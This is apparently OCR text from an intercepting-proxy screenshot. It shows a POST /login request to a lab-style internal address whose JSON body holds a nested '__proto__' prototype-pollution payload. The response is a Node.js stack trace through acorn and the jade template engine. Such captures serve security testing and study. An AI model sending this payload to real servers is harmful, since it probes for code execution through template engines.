 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.137.16.151:3000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
6 Accept: text/html,application/xhtml+xml,application/xml;q=0
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
9 If-None-Match: W/"ea-c0e+ln6/z9+CdyrcpoJbPHc5vmM"
10 Content-Type: application/json
11 Connection: close
12 Content-Length: 54
13
14 {
"__proto__":{
"__proto__":{
15 "type":"Code",
"line":1
}
}
}
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
TypeError: plugin is not a function
at Parser.loadPlugins (C:\Users\enhengzZ\Desktop\342\node_modules\acorn\dist\acorn.js:1629:
at new Parser (C:\Users\enhengzZ\Desktop\342\node_modules\acorn\dist\acorn.js:1561:10)
at Object.parse (C:\Users\enhengzZ\Desktop\342\node_modules\acorn\dist\acorn.js:905:10)
at reallyParse (C:\Users\enhengzZ\Desktop\342\node_modules\acorn-globals\index.js:30:18)
at findGlobals (C:\Users\enhengzZ\Desktop\342\node_modules\acorn-globals\index.js:45:11)
at addWith (C:\Users\enhengzZ\Desktop\342\node_modules\with\index.js:44:28)
at parse (C:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\index.js:149:9)
at Object.exports.compile (C:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\index.js:205
at handleTemplateCache (C:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\index.js:174:25
at Object.exports.renderFile (C:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\index.js:
INSPECTOR
1,478 bytes | 14 millis